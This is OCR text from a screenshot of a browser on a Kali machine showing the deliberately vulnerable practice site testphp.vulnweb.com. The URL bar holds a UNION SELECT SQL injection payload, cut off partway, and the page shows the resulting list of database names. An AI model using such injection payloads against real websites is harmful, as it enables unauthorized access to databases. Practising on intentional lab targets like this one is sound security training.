 pictures — Mozilla Firefox
TheKaliMachine ❐ pagi…
pictures
testphp.vulnweb.com/listproducts.php?cat=2 UNION SELECT 1,2,3,4,5,6,schema_nam
150%
5
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
information_schema
2
painted by: 9
comment on this picture
acuart
2
painted by: 9
comment on this picture